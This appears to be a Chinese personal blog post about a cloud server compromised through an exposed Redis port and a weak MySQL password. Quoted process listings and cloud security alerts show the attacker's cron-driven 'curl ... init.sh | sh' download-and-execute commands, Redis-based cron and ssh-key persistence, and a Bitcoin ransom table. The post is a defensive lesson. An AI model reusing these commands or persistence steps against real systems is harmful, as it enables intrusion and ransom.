初试云服,方知水深

网络攻击,无处不在

以此为鉴,注意安防

安全策略,切记谨慎。

CPU资源占用率异常,邮箱提醒预警

教训:

安防意识淡薄,暴露于公网下,不知水深

属实是我菜了,黑客给我上了网络安全第一课,尝试了各种杀进程,堵端口,安全组,终极解决办法重新实例化我的云主机,重装系统,

原因:

予以的文件权限没有注意,隔离意识淡薄,



甚至开放redis了测试端口6379 mysql数据库密码太简单 导致脚本病毒注入,反转了云主机控制权,删了我的库,肉了我的机。。。。

cd1 --connect-timeout 100 --retry 100 http://45.133.xxx.xxx/cleanfda/newinit.sh

root 21005 1178 0 12:30 ? 00:00:00 /usr/sbin/CROND -n

root 21006 21005 0 12:30 ? 00:00:00 /bin/sh -c sh /etc/newinit.sh >/dev/null 2>&1

root 21007 21006 2 12:30 ? 00:00:00 sh /etc/newinit.sh

root 24674 29683 0 12:14 pts/0 00:00:00 /bin/bash /usr/bin/top

root 24675 24674 0 12:14 pts/0 00:00:00 top.original

root 24888 21007 0 12:30 ? 00:00:00 cd1 --connect-timeout 100 --retry 100 http://45.133.黑客ip地址/cleanfda/newinit.sh

root 24889 29683 0 12:30 pts/0 00:00:00 /bin/bash /usr/bin/ps -ef

root 24890 24889 0 12:30 pts/0 00:00:00 ps.original -ef

root 24891 24889 0 12:30 pts/0 00:00:00 /bin/bash /usr/bin/ps -ef

root 29681 1173 0 11:17 ? 00:00:00 sshd: root@pts/0

root 29683 29681 0 11:17 pts/0 00:00:00 -bash

首次发生时间

2021年3月12日22:51:17

最新发生时间

2021年3月12日22:51:17

备注

该告警由如下引擎检测发现:

可疑文件路径: /var/spool/cron/temp-14592.rdb

漏洞进程路径: /usr/local/redis/bin/redis-server

漏洞进程PID: 14592

事件说明: 云盾检测到服务器上Redis漏洞被黑客利用向磁盘上写入了可疑文件,可能导致黑客直接获取ECS的Root权限。请及时修复Redis配置漏洞,并清理告警详情中的可疑文件。

解决方案: 按照下列链接进行redis配置漏洞的修复 https://help.aliyun.com/knowledge_detail/37447.html。 同时删除告警详情中被恶意写入的ssh key文件,防止被黑客重复2次入侵。

该告警由如下引擎检测发现:

可疑文件路径: /var/spool/cron/temp-14592.rdb

进程路径: /usr/local/redis/bin/redis-server

进程PID: 14592

事件说明: 云盾检测到服务器的计划任务配置文件写入行为存在文件变动行为。如果该行为不是您自己主动运行,可能是黑客在尝试向服务器中注入自动计划任务用于持久化入侵,请及时检查告警中的目录文件中是否含有恶意代码。

解决方案:

数据库IP: 47.XXXX

数据库PORT: 3306

勒索信息(编码处理可能导致部分乱码): CREATE TABLE `WARNING` ( `id` int(11) NOT NULL, `warning` text COLLATE utf8_general_ci, `Bitcoin_Address` text COLLATE utf8_general_ci, `Email` text COLLATE utf8_general_ci ) ENGINE=InnoDB DEFAULT CHARSET=utf8 COLLATE=utf8_general_ci;

留下了0.006比特币解锁。。。(我丢!)

备注

该告警由如下引擎检测发现:

命令行: curl -fsSL http://45.133.xx.xxx/cleanfda/init.sh

进程PID: 15763

进程文件名: curl

父进程ID: 15762

父进程: bash

父进程文件路径: /usr/bin/bash

进程链:

-[1005] /usr/sbin/crond -n

-[15752] /usr/sbin/crond -n

-[15762] /bin/sh -c curl -fsSL http://45.133.xxx.xxx/cleanfda/init.sh | sh

事件说明: 云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于bash、powershell、python),请立刻排查入侵来源。如果是您的运维行为,请选择忽略。(这还忽啥略嘞,黑客干的)

境外勒索病毒,通过了我的redis开放端口控制了我的ECS

IP 193.142.打码

国家 荷兰

城市 莱利斯塔德

IP地址: 45.133.打码

乌克兰 哈尔科夫

浙公网安备 33010602011771号

浙公网安备 33010602011771号